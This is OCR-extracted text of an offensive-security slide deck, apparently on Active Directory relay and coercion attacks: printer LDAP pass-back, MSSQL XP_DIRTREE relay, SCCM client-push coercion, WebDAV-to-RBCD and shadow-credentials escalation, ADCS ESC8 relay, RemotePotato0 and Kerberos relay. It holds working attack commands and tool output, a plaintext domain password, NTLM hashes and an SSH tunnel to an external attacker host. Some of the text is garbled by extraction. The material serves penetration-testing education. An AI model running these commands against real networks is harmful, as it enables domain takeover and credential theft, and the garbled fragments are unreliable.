

- Identify printers that use the default passwords.
- Locate the LDAP options.
- Change the Domain Controllers IP for our attacker IP.
- If possible lower the authentication type to NetNTLV2 > NetNTLV1 > clear text credentials.
- Find a way to provoke the authentication.
- Receive the authentication attempt using Netcat, Responder or Ntlmrelayx
- If the printer require a bind connection, use socat to forward the request to the real DC and use tcpdump or wireshark.



## 08 - Printer LDAP Pass Back Attack



### <span id="page-21-0"></span>09 - MSSQL Relay via XP\_DIRTREE

- Sometimes low privilege accounts have access to MSSQL Servers.
- Login and coerce the MSSQL server to authenticate back to us via the
- XP\_DIRTREE SQL Query command.
- Relay the incoming SMB request to other hosts via the SQL or SMB protocol.

Powershell -ep bypass Import-Module .\PowerUpSQL.psd1



## <span id="page-22-0"></span>10 - SCCM Client Push Installation



- Invoke Client Push Installation
- Config: Enable automatic site-wide client push installation & Allow connection fallback to NTLM

Responder -I eth0 SharpSCCM.exe local siteinfo SharpSCCM.exe SCCM.root.local ROO invoke client-push -t 192.168.2.102

<https://posts.specterops.io/coercing-ntlm-authentication-from-sccm-e6e23ea8260a> [Chris Thompson](https://medium.com/@Mayyhem?source=user_profile-------------------------------------) [@\\_Mayyhem](https://twitter.com/_Mayyhem) (SpectorOps) / Previous work Matt Nelson [@enigma0x3](https://twitter.com/enigma0x3)

## <span id="page-23-0"></span>11 - Files That Coerce (SMB Share)

.SCF - File did not work well .lnk - worked well .url - worked well (editable) .library-ms .searchConnector-ms (Start WebDAV client service)

Host Based Firewall

URL Reservations: . \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_

Adding the URI '/Temporary Listen Address/' on port 80

C:\Users\low>netsh http show urlacl

Delegate: No

Listen: Yes Delegate: No

SDDL:  $D: (A; ; GX; ; ; WD)$ 

SDDL:  $D:(A;;GX;;;BU)(A;;GX;;;LS)$ 

nano cropipurl.url [InternetShortcut] 'orkingDirectory=farmer IconIndex=1

Reserved URL User: \Everyone Listen: Yes : http://+:80/Temporary Listen Addresses/



## What is WebDAV ?

Hello Darkness My Old friend

- WebDAV is a file server over HTTP
- [\\workstation1@8080\fake\img.jpg](file://workstation1@8080/fake/img.jpg)
- The service WebClient is present on workstation by default (not started). Not present on server OS by default  $\odot$
- Produce an HTTP hash > relay to LDAP
- Can be on any port: 80, 8080 whatever

## Prerequisites:

- It needs the system's NetBIOS name
- Must be in the "local intranet" zone
- We either need a DNS record, create one or poison the network (Responder)
- However, we can even create a DNS A record > external IP





## WebDAV to External IP via DNS A Record

#### • Network Segmentation Limitation ?



PS C:\Users\low> ping ext

326

ping external for confirmation (might take a few minutes)

## WebDAV to External IP via DNS A Record

• Clean Up

```
|root@GP-bhis-demo:~/krbrelayx# proxychains python3 dnstool.py -u mercedes\\low dc-mercedes.mercedes.local
-p 'Alphatango999!' -r ext -a ldapdelete -d 159.203.43.25
[proxychains] config file found: /etc/proxychains.conf|
[proxychains] preloading /usr/lib/x86 64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
\left[\begin{smallmatrix}\text{-}\end{smallmatrix}\right] Connecting to host...
[-] Binding to host
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc-mercedes.mercedes.local:389 ... OK|
[+] Bind OK
\left[ \begin{smallmatrix} - & 1 \\ 1 & 1 \end{smallmatrix} \right] Deleting record over LDAP
```
[+] LDAP operation completed successfully

<span id="page-28-0"></span>12 - Remote Code Execution (RCE) via WebDAV to RBCD Using Unauthenticated PetitPotam Proxy

- Ms-DS-Allowed-To-Act-On-Behalf-Of-Other-Identity LDAP attribute
- S4u2Proxy Kerberos Delegation



for s in \$(cat /tmp/relaylist.txt); do proxychains python3 /root/Desktop/tools/krbrelayx/printerbug.py MERCEDES/DC-

tST.py -spn cifs/SRV-2019.mercedes.local mercedes/GNUDZFDF\$ -impersonate administrator -dc-ip 192.168.1.7

## <span id="page-29-0"></span>13 - Local Privilege Escalation (LPE) via WebDAV to RBCD (Change Lock Screen)

- Ms-DS-Allowed-To-Act-On-Behalf-Of-Other-Identity LDAP attribute
- S4u2Proxy Kerberos Delegation



#### ssh -R 1080 root@159.203.43.25 -p 80 ssh root@159.203.43.25 -p 80 -L 127.0.0.1:8080:127.0.0.1:8080

dump --no-da --no-acl

proxychains getST.py -spn cifs/WIN10ACTIVE.mercedes.local mercedes/OLZBZQBR\$ -impersonate administrator -dc-ip

#### 13 - Local Privilege Escalation (LPE) via WebDAV to RBCD (Change Lock Screen)

• Clean Up

Resource Based Constrained Delegation (RCBD) removal



```
proxychains rbcd.py -delegate-from 'OLZBZQBR$' -delegate-to WIN10ACTIVE$ 'mercedes.local/WIN10ACTIVE$' -hashes 
:14025416027738470044b2b098bd01b6 -dc-ip 192.168.1.7 -action flush
```

```
root@GP-bhis-demo:~/rbcd-attack# proxychains rbcd.py -delegate-from 'OLZBZQBR$' -delegate-to WIN10ACTIVE$
mercedes.local/WIN10ACTIVE$' -hashes :14025416027738470044b2b098bd01b6 -dc-ip 192.168.1.7 -action flush
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86 64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
```

```
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.1.7:389 ... OK
[<sup>*</sup>] Accounts allowed to act on behalf of other identity:
        OLZBZOBR$
                      (S-1-5-21-1475872381-2923298102-2362779937-1739)
[*]\lceil * \rceil
```

```
[*] Delegation rights flushed successfully!
```
[\*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty

## <span id="page-31-0"></span>14 - Local Privilege Escalation (LPE) via WebDAV to Shadow Credentials (Remote C2)

- Ms-DS-MachineAccountQuota = 0 (Limitation)
- Ms-DS-KeyCredentialLink LDAP Attribute
- S4u2Self Kerberos Delegation
- Need ADCS in the Environment

**080 SOCKS5** rd 8080 127.0.0.1 8080

proxychains4 python3 Pr<br>dc-ip 192.168.1.7

proxychains4 python3 PKINITtools/gets4uticket.py kerberos+ccache://mercedes.local\\WIN10ACTIVE\\$:WIN10ACTIVE.ccache@dc-mercedes.mercedes.local

<https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab> <https://www.tiraniddo.dev/2022/05/exploiting-rbcd-using-normal-user.html>



## 14 - Local Privilege Escalation (LPE) via WebDAV to Shadow Credentials



• Clean Up

certipy shadow -username 'WIN10ACTIVE\$'@mercedes.local -hashes :8fb5849cfcb87179a931c1b9b2c1d5da -account

certipy shadow -username 'WIN10ACTIVE\$'@mercedes.local -hashes :8fb5849cfcb87179a931c1b9b2c1d5da -account

(root®kali)-[~/Desktop/tools/pywhisker]<br># certipy shadow -username 'WIN10ACTIVE\$'@mercedes.local -hashes :8fb5849cfcb87179a931c1b9b2c1d5da -account WIN10ACTIVE\$ list -dc-ip 192.168.1.7  $[Centipy v4.0.0 - by Oliver Lyak (ly4k)]$ 

[\*] Targeting user 'WIN10ACTIVE\$'

 $\mathsf{r}_1$  DeviceID: 85e5b72e-253b-d473-f597-83791368703b | Creation Time (UTC): 2022-09-10 03:05:09.824623 $\,$ 

├─(root<sup>⊛</sup>kali)-[~/Desktop/tools/pywhisker] certipy shadow -username 'WIN10ACTIVE\$'@mercedes.local -hashes :8fb5849cfcb87179a931c1b9b2c1d5da -account WIN10ACTIVE\$ clear -dc-ip 192.168.1.7  $[Centipy v4.0.0 - by 0lively dk (ly4k)]$ 

[\*] Targeting user 'WIN10ACTIVE\$'

[\*] Clearing the Key Credentials for 'WIN10ACTIVE\$'

Successfully cleared the Key Credentials for 'WIN10ACTIVE\$'

<span id="page-33-0"></span>15 - Unauthenticated ADCS User Templates Dump Via Web (SMB to HTTP)

- No HTTP incoming hashes to relay to LDAP to dump ADCS info ?
- SMB hashes are more common
- Sometimes company remove the default User template in ADCS



#### AD CS attack options:



#### <span id="page-34-0"></span>16 - Active Directory Certificate Services (ADCS) ESC8 via C2 (PortBender)

- Assume compromise via C2
- Elevated
- We want to listen on port 445 but its occupied
- Coerce a DC to relay the SMB > HTTP ADCS to request (Web Enrollment)

## socks 1080 SOCKS5

proxychains certipy relay -ca 192.168.2.7 -template 'DomainController'

proxychains certipy auth -pfx ./dc2.pfx

kill 6100

<https://rastamouse.me/ntlm-relaying-via-cobalt-strike/> <https://github.com/praetorian-inc/PortBender> [https://www.exandroid.dev/2021/06/23/ad-cs-relay-attack-practical-guide/](https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab) <https://posts.specterops.io/certified-pre-owned-d95910965cd2>



## <span id="page-35-0"></span>17 – RemotePotato0: Privilege Escalation via RPC Protocol

- We can perform Local Privilege Escalation
- Also Coerce other Users on the box (DA Privesc)

.\RemotePotato0.exe -m 0 -r 192.168.2.102 -x 192.168.2.102 -p 9999 -s 2

<https://github.com/antonioCoco/RemotePotato0> [@splinter\\_code](https://twitter.com/splinter_code) [@decoder\\_it](https://twitter.com/decoder_it) <https://github.com/MrAle98/SweetPotato> [https://www.sentinelone.com/labs/relaying-potatoes-another-unexpected-privilege-escalation-vulnerability-in-windows-rpc-protocol/](https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab)



## <span id="page-36-0"></span>18 - Kerberos Relay DNS Authentication via Mitm6 (Krbrelayx)

Next Exit: **The Future** 

#### • Relay Using Kerberos Instead of NTLM

python3 krbrelayx.py --target http://dc1.root.local/certsrv/ -ip 192.168.2.102 --victim DESKTOP-55555.root.local --adcs - template Machine

